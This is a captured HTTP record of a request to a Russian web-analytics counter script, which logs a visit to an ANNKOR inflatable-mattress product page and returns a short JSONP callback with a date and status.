request_url: https://counter.megagroup.ru/0c639126c7916b438a06132e378bd862.js?r=&s=1280*720*24&u=https%3A%2F%2Fannkor-company.ru%2Fnaduvnoj-matras-pvh-annkor-v-peugeot-traveller&t=%D0%9A%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82%20%D0%B2%20%D0%BA%D0%B0%D0%B6%D0%B4%D0%BE%D0%B9%20%D0%B4%D0%B5%D1%82%D0%B0%D0%BB%D0%B8%3A%20%D0%BD%D0%B0%D0%B4%D1%83%D0%B2%D0%BD%D1%8B%D0%B5%20%D0%BC%D0%B0%D1%82%D1%80%D0%B0%D1%81%D1%8B%20ANNKOR%20%D0%B4%D0%BB%D1%8F%20%D0%BE%D1%82%D0%B4%D1%8B%D1%85%D0%B0%20%D0%B2%20%D0%B2%D0%B0%D1%88%D0%B5%D0%BC%20Peugeot%20Trav&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1766757889305&1766757889305
body_size: 87
content:
//:1
_sntnl1766757889305({date:"Fri, 26 Dec 2025 14:04:49 GMT", res:"1"})